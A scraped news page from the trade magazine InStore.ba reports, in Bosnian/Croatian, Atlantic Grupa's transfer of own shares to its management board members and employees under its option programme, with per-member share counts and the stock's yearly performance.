<h4>Tokom ove godine vrijednost dionica ove prehrambene kompanije porasla je 14,9 posto što je daleko bolji rezultat od rasta CROBEX-a.</h4>
</div>
<div class="single__content article__content">
<p>U skladu s Opcijskim programom i politikom nagrađivanja, Atlantic je u srijedu prenio 10.658 vlastitih dionica članovima Uprave, saopštili su u petak iz kompanije. Tržišna vrijednost tih kompanija prošle srijede je iznosila 16,4 miliona kuna.</p>
<p>U obavijesti na Zagrebačkoj burzi stoji da je članu Uprave Nevenu Vrankoviću dodijeljeno 611 dionica, pa nakon ovog prijenosa on posjeduje 20.555 dionica što je 0,62 posto udjela u Atlanticu.</p>
<p>Član Uprave Zoran Stanković nagrađen je sa 595 dionica, pa ih sada posjeduje 4950 što je 0,15 posto udjela. Srećko Nakić dobio je 624 dionice, povrh 6493 dionice koje je posjedovao prije ovog stjecanja. Nakić sada drži 0,21 posto udjela.</p>
<p>Najmanje dionica dobio je Enzo Smrekar, 570 komada, ali je time više nego udvostručio broj dionica u svojem vlasništvu.</p>
<p>Smrekar sada posjeduje 967 dionica što mu daje 0,03 posto udjela. U Atlanticovu saopštenju još se navodi da je na ostale zaposlenike kompanije prenijeto 8258 dionica, odnosno 0,25 posto udjela u temeljnom kapitalu.</p>
<p>Podsjetimo, tokom ove godine vrijednost dionica ove prehrambene kompanije porasla je 14,9 posto što je daleko bolji rezultat od rasta CROBEX-a koji je u tom razdoblju ojačao 8,3 posto. U petak oko 15 sati Atlanticovom dionicom trgovalo se po 1530 kuna.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://instore.ba/portugal-lidl-lansirao-prvo-certifikovano-vegansko-vino/">Portugal: Lidl lansirao prvo certifikovano vegansko vino</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://instore.ba/prodaja-badelove-linije-pica-porasla-za-35/">Prodaja Badelove linije pića porasla za 35%</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://instore.ba/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://instore.ba/author/admin/"></span><meta itemprop="datePublished" content="2021-04-26T08:09:50+00:00"><meta itemprop="dateModified" content="2021-04-26T08:09:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://instore.ba/hrvatska-atlantic-nagradio-uposlenike-sa-dionicama-vrijednim-164-miliona-kuna/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png"></span><meta itemprop="name" content="InStore.ba"></span><meta itemprop="headline " content="Hrvatska: Atlantic nagradio uposlenike sa dionicama vrijednim 16,4 miliona kuna"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://instore.ba/wp-content/uploads/2021/04/14-tede-1600x1000-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7112,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1524";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "508";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" class="td-image-wrap " title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/Pelinova_Shot01_Final-3-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/na-trziste-bosne-i-hercegovine-stigla-pelinova-jedinstveni-biljni-liker/"  rel="bookmark" title="Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker">Na tržište Bosne i Hercegovine stigla Pelinova, jedinstveni biljni liker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" class="td-image-wrap " title="FAKS &#8211; Nova formula, pojačana snaga" ><img class="entry-thumb" src="[data-uri]" alt="" title="FAKS &#8211; Nova formula, pojačana snaga" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/faks-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/faks-nova-formula-pojacana-snaga/"  rel="bookmark" title="FAKS &#8211; Nova formula, pojačana snaga">FAKS &#8211; Nova formula, pojačana snaga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" class="td-image-wrap " title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2026/01/brazil-218x150.png"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://instore.ba/cafe-brazil-proglasen-must-have-proizvodom-2025-godine-u-bosni-i-hercegovini-otkrijte-zasto-je-samo-jedna-prava/"  rel="bookmark" title="Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;">Café Brazil proglašen &#8220;Must Have&#8221; proizvodom 2025. godine u Bosni i Hercegovini: Otkrijte zašto je &#8220;Samo jedna prava&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7112","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3762";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "941";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/sad-direktor-internet-prodaje-napusta-walmart/"  rel="bookmark" class="td-image-wrap " title="SAD: Direktor internet prodaje napušta Walmart" ><img class="entry-thumb" src="[data-uri]" alt="" title="SAD: Direktor internet prodaje napušta Walmart" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/dirwalmart-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/sad-direktor-internet-prodaje-napusta-walmart/"  rel="bookmark" title="SAD: Direktor internet prodaje napušta Walmart">SAD: Direktor internet prodaje napušta Walmart</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T10:20:49+00:00" >January 20, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/kina-coca-cola-izbacuje-alkoholno-pice/"  rel="bookmark" class="td-image-wrap " title="Kina: Coca Cola izbacuje alkoholno piće" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kina: Coca Cola izbacuje alkoholno piće" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/brewbound_topo-chico_hard-seltzer_opengraph-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kina-coca-cola-izbacuje-alkoholno-pice/"  rel="bookmark" title="Kina: Coca Cola izbacuje alkoholno piće">Kina: Coca Cola izbacuje alkoholno piće</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-03T08:17:22+00:00" >June 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/proizvodaci-gljiva-iz-tuzle-potisnuli-uvoz-u-potpunosti/"  rel="bookmark" class="td-image-wrap " title="Proizvođači gljiva iz Tuzle potisnuli uvoz u potpunosti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proizvođači gljiva iz Tuzle potisnuli uvoz u potpunosti" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/03/6b929dd0990dbf2f07b8-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/proizvodaci-gljiva-iz-tuzle-potisnuli-uvoz-u-potpunosti/"  rel="bookmark" title="Proizvođači gljiva iz Tuzle potisnuli uvoz u potpunosti">Proizvođači gljiva iz Tuzle potisnuli uvoz u potpunosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-08T10:12:05+00:00" >March 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-najbogatiji-program-dosad-objavljen-je-raspored-dana-komunikacija/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Najbogatiji program dosad &#8211; objavljen je raspored Dana komunikacija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Najbogatiji program dosad &#8211; objavljen je raspored Dana komunikacija" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/05/atmosfera-dana-komunikacija-foto-matija-habljak-pixsell-1746174237-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-najbogatiji-program-dosad-objavljen-je-raspored-dana-komunikacija/"  rel="bookmark" title="Hrvatska: Najbogatiji program dosad &#8211; objavljen je raspored Dana komunikacija">Hrvatska: Najbogatiji program dosad &#8211; objavljen je raspored Dana komunikacija</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:43:42+00:00" >May 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_7" data-td_block_id="tdi_7">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-7112","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "3762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "941";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bijeljina-pogoni-zitoprometa-ponovo-u-funkciji/"  rel="bookmark" class="td-image-wrap " title="Bijeljina: Pogoni Žitoprometa ponovo u funkciji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bijeljina: Pogoni Žitoprometa ponovo u funkciji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/2540296-1300-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/" class="td-post-category" >Brašno, jufke i kolači</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bijeljina-pogoni-zitoprometa-ponovo-u-funkciji/"  rel="bookmark" title="Bijeljina: Pogoni Žitoprometa ponovo u funkciji">Bijeljina: Pogoni Žitoprometa ponovo u funkciji</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/istrazivanje-top-10-globalnih-potrosackih-trendova-u-2021/"  rel="bookmark" class="td-image-wrap " title="Istraživanje: Top 10 globalnih potrošačkih trendova u 2021." ><img class="entry-thumb" src="[data-uri]" alt="" title="Istraživanje: Top 10 globalnih potrošačkih trendova u 2021." data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/viber_image_2021-04-08_13-59-48-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/istrazivanja/" class="td-post-category" >Istraživanja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/istrazivanje-top-10-globalnih-potrosackih-trendova-u-2021/"  rel="bookmark" title="Istraživanje: Top 10 globalnih potrošačkih trendova u 2021.">Istraživanje: Top 10 globalnih potrošačkih trendova u 2021.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/distribucija-iziskuje-mnogo-truda/"  rel="bookmark" class="td-image-wrap " title="Distribucija iziskuje mnogo truda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Distribucija iziskuje mnogo truda" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/08/5835.jpg"  width="218" height="144" /></a></div>                <a href="https://instore.ba/category/intervju/" class="td-post-category" >Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/distribucija-iziskuje-mnogo-truda/"  rel="bookmark" title="Distribucija iziskuje mnogo truda">Distribucija iziskuje mnogo truda</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/italija-despar-lansirao-pl-brend-scelta-verde-ecologico/"  rel="bookmark" class="td-image-wrap " title="Italija: Despar lansirao PL brend Scelta Verde EcoLogico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italija: Despar lansirao PL brend Scelta Verde EcoLogico" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/sceltaverde-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/proizvodnja/" class="td-post-category" >Proizvodnja</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/italija-despar-lansirao-pl-brend-scelta-verde-ecologico/"  rel="bookmark" title="Italija: Despar lansirao PL brend Scelta Verde EcoLogico">Italija: Despar lansirao PL brend Scelta Verde EcoLogico</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69719eead47bc
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

